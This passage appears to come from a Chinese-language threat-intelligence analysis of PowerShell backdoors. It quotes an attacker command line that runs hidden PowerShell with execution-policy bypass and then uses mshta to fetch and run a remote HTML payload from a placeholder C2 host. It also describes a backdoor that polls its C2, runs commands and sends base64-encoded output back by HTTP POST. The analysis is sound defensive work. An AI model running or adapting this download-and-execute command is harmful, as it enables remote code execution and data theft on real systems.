 C:\windows\system32\cmd.exe /c PowerShell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass ping -n 1 -w 487980 2.2.2.2 || mshta http://[C2]/[mshta].html从托管在远程服务器上的检索到的 mshta 文件中发现了两个 Powershell 后门变体。第一个,以前称为“轻型”变体,已经被多个网络安全供应商(如Ahnlab)记录在案,是一个简单的后门,它每 7 秒与其 C2 通信一次,以接收通过cmd.exe /c [command]执行的命令和将结果重定向到特定文件。然后将生成的文件内容以 base64 编码并通过 POST HTTP 请求发送到 C2。